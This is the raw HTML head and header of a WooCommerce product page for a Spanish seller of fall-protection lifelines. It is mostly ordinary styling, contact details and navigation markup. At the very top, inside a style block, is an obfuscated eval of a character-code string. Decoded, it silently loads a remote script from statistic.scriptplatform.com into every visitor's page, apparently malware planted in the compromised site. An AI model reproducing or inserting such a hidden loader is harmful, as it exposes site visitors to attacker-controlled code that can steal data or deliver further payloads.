}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://mp4sl.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1747388005' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://mp4sl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=5.8.1' media='all' />
<style id="wpr-lazyload-bg"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">:root{--wpr-bg-356ecb65-90fb-4007-83e5-74289972535e: url('../../../../../../../../../plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}:root{--wpr-bg-e78666f0-8ece-4de9-b342-624ef47f15d8: url('../../../../../../../../../../plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}:root{--wpr-bg-ec5d6c6d-ece3-445e-9f0f-0e7d2aa4f88e: url('../../../../../../../../../../plugins/woocommerce/assets/css/photoswipe/default-skin/preloader.gif');}:root{--wpr-bg-ad0a36a8-cfde-4325-ada2-13acade9f477: url('../../../../../../../../../../plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.svg');}:root{--wpr-bg-c2ff7300-2c3c-49f3-8c70-bdfa86bce4d8: url('../../../../../../../../../../../../plugins/woocommerce/assets/images/icons/loader.svg');}:root{--wpr-bg-7dd2dcfb-fd35-4ecc-bb31-b31e5c0af3da: url('../../../../../../../../../../../../plugins/woocommerce/assets/images/icons/loader.svg');}:root{--wpr-bg-749b82a6-551b-4903-a06e-1393ff594adc: url('../../../../../../../../../../../../plugins/woocommerce/assets/images/icons/credit-cards/visa.svg');}:root{--wpr-bg-2654a3a8-0828-494a-a51e-c846110f6320: url('../../../../../../../../../../../../plugins/woocommerce/assets/images/icons/credit-cards/mastercard.svg');}:root{--wpr-bg-6dbe4d2d-1de9-4536-9ee2-d43ba6bbb5aa: url('../../../../../../../../../../../../plugins/woocommerce/assets/images/icons/credit-cards/laser.svg');}:root{--wpr-bg-01dcff51-f4e5-4667-9ea3-7970c9d61b12: url('../../../../../../../../../../../../plugins/woocommerce/assets/images/icons/credit-cards/diners.svg');}:root{--wpr-bg-83fda45b-4710-4255-9706-e7887742f4a1: url('../../../../../../../../../../../../plugins/woocommerce/assets/images/icons/credit-cards/maestro.svg');}:root{--wpr-bg-2dafc33a-b6ee-4c9f-9482-8b11914cb398: url('../../../../../../../../../../../../plugins/woocommerce/assets/images/icons/credit-cards/jcb.svg');}:root{--wpr-bg-d95592c4-65ec-4303-b2c9-bd976a96572e: url('../../../../../../../../../../../../plugins/woocommerce/assets/images/icons/credit-cards/amex.svg');}:root{--wpr-bg-4bec4630-1e76-4095-b1cc-bd217f73b467: url('../../../../../../../../../../../../plugins/woocommerce/assets/images/icons/credit-cards/discover.svg');}:root{--wpr-bg-d1953d03-2f7f-443b-ad05-006994b3ad90: url('../../../../../../../../../../../../../../plugins/elementskit-lite/widgets/init/assets/img/arrow.png');}:root{--wpr-bg-42db662d-ac9a-4ce4-bbed-27547296a792: url('../../../../../../../../../../../../../../plugins/elementskit-lite/widgets/init/assets/img/sort_asc.png');}:root{--wpr-bg-0f5a3ada-1d37-4143-b1da-5c3d8484aec5: url('../../../../../../../../../../../../../../plugins/elementskit-lite/widgets/init/assets/img/sort_desc.png');}:root{--wpr-bg-4a06308a-8180-4e18-b5f6-5e3dd1271228: url('../../../../../../../../../../../../../../plugins/elementskit-lite/widgets/init/assets/img/sort_asc_disabled.png');}:root{--wpr-bg-25746142-ea05-4437-aad5-e77b7b173c47: url('https://mp4sl.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"button.pswp__button","style":":root{--wpr-bg-356ecb65-90fb-4007-83e5-74289972535e: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}"},{"selector":".pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before","style":":root{--wpr-bg-e78666f0-8ece-4de9-b342-624ef47f15d8: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}"},{"selector":".pswp__preloader--active .pswp__preloader__icn","style":":root{--wpr-bg-ec5d6c6d-ece3-445e-9f0f-0e7d2aa4f88e: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif');}"},{"selector":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before","style":":root{--wpr-bg-ad0a36a8-cfde-4325-ada2-13acade9f477: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg');}"},{"selector":".woocommerce .blockUI.blockOverlay","style":":root{--wpr-bg-c2ff7300-2c3c-49f3-8c70-bdfa86bce4d8: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}"},{"selector":".woocommerce .loader","style":":root{--wpr-bg-7dd2dcfb-fd35-4ecc-bb31-b31e5c0af3da: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa","style":":root{--wpr-bg-749b82a6-551b-4903-a06e-1393ff594adc: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg');}"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard","style":":root{--wpr-bg-2654a3a8-0828-494a-a51e-c846110f6320: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg');}"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser","style":":root{--wpr-bg-6dbe4d2d-1de9-4536-9ee2-d43ba6bbb5aa: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg');}"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub","style":":root{--wpr-bg-01dcff51-f4e5-4667-9ea3-7970c9d61b12: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg');}"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro","style":":root{--wpr-bg-83fda45b-4710-4255-9706-e7887742f4a1: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg');}"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb","style":":root{--wpr-bg-2dafc33a-b6ee-4c9f-9482-8b11914cb398: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg');}"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex","style":":root{--wpr-bg-d95592c4-65ec-4303-b2c9-bd976a96572e: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg');}"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover","style":":root{--wpr-bg-4bec4630-1e76-4095-b1cc-bd217f73b467: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg');}"},{"selector":"table.dataTable thead .sorting","style":":root{--wpr-bg-d1953d03-2f7f-443b-ad05-006994b3ad90: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/elementskit-lite\/widgets\/init\/assets\/img\/arrow.png');}"},{"selector":"table.dataTable thead .sorting_asc","style":":root{--wpr-bg-42db662d-ac9a-4ce4-bbed-27547296a792: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/elementskit-lite\/widgets\/init\/assets\/img\/sort_asc.png');}"},{"selector":"table.dataTable thead .sorting_desc","style":":root{--wpr-bg-0f5a3ada-1d37-4143-b1da-5c3d8484aec5: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/elementskit-lite\/widgets\/init\/assets\/img\/sort_desc.png');}"},{"selector":"table.dataTable thead .sorting_asc_disabled","style":":root{--wpr-bg-4a06308a-8180-4e18-b5f6-5e3dd1271228: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/elementskit-lite\/widgets\/init\/assets\/img\/sort_asc_disabled.png');}"},{"selector":".rll-youtube-player .play","style":":root{--wpr-bg-25746142-ea05-4437-aad5-e77b7b173c47: url('https:\/\/mp4sl.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}"}];</script></head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-3250 wp-custom-logo wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js e-lazyload elementor-default elementor-template-full-width elementor-kit-278 elementor-page-1696">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M53SPCJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="379" class="elementor elementor-379" data-elementor-post-type="elementskit_template">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-7374fc72 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7374fc72" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-586bb16f" data-id="586bb16f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-697afa21 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="697afa21" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://mp4sl.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:infosafety@mp4sl.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-mail"></i>						</span>
										<span class="elementor-icon-list-text">infosafety@mp4sl.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+34935909412">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+34 93 590 94 12</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://api.whatsapp.com/send/?phone=34628180399&#038;text&#038;type=phone_number&#038;app_absent=0">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+34 628 18 03 99</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5db6193" data-id="5db6193" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-79579c1 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="79579c1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.com/maps/place/C.+de+Leonardo+da+Vinci,+37-39,+Local+2,+08204+Sabadell,+Barcelona/@41.5233939,2.1116454,17z/data=!4m15!1m8!3m7!1s0x12a495b66b8546f1:0xe18b409426a51280!2sC.+de+Leonardo+da+Vinci,+37-39,+Local+2,+08204+Sabadell,+Barcelona!3b1!8m2!3d41.5233939!4d2.1116454!16s%2Fg%2F11qplrncl4!3m5!1s0x12a495b66b8546f1:0xe18b409426a51280!8m2!3d41.5233939!4d2.1116454!16s%2Fg%2F11qplrncl4?entry=ttu" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-location-arrow" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M444.52 3.52L28.74 195.42c-47.97 22.39-31.98 92.75 19.19 92.75h175.91v175.91c0 51.17 70.36 67.17 92.75 19.19l191.9-415.78c15.99-38.39-25.59-79.97-63.97-63.97z"></path></svg>						</span>
										<span class="elementor-icon-list-text">C/Leonardo Da Vinci, 37-39 Local 2 08204 Sabadell</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a2664c5" data-id="a2664c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e86d0f7 elementor-widget__width-initial elementor-widget elementor-widget-aws" data-id="e86d0f7" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
			<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://mp4sl.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="3250" data-tax="" ><form class="aws-search-form" action="https://mp4sl.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696620419b8a4">Buscar...</label><input type="search" name="s" id="696620419b8a4" value="" class="aws-search-field" placeholder="Buscar..." autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-18a9cd4 elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="18a9cd4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-29dd389" data-id="29dd389" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-6797cc7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6797cc7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d286800" data-id="d286800" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-762048b elementor-widget elementor-widget-image" data-id="762048b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.14.0 - 26-06-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://mp4sl.com">
							<img width="458" height="249" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20458%20249'%3E%3C/svg%3E" class="attachment-full size-full wp-image-1706" alt="" data-lazy-srcset="https://mp4sl.com/wp-content/uploads/2022/03/MP4-logo.png 458w, https://mp4sl.com/wp-content/uploads/2022/03/MP4-logo-300x163.png 300w" data-lazy-sizes="(max-width: 458px) 100vw, 458px" data-lazy-src="https://mp4sl.com/wp-content/uploads/2022/03/MP4-logo.png" /><noscript><img width="458" height="249" src="https://mp4sl.com/wp-content/uploads/2022/03/MP4-logo.png" class="attachment-full size-full wp-image-1706" alt="" srcset="https://mp4sl.com/wp-content/uploads/2022/03/MP4-logo.png 458w, https://mp4sl.com/wp-content/uploads/2022/03/MP4-logo-300x163.png 300w" sizes="(max-width: 458px) 100vw, 458px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3baa516" data-id="3baa516" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ff9e7fc elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="ff9e7fc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mp4sl.com/pdf/catalogo-seguridad-mp4.pdf" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">DESCARGAR CATÁLOGO</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0eae3aa elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="0eae3aa" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="http://clientes.mp4sl.es/user/login" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Acceso clientes</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-1c7a8dd elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1c7a8dd" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://mp4sl.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1c7a8dd" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1540"><a href="https://mp4sl.com/lineas-de-vida/" class="elementor-item">Lineas de vida</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2026"><a href="https://mp4sl.com/lineas-de-vida/lineas-de-vida-horizontales/" class="elementor-sub-item">Lineas de vida horizontales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2048"><a href="https://mp4sl.com/lineas-de-vida/lineas-de-vida-verticales/" class="elementor-sub-item">Lineas de vida verticales</a></li>
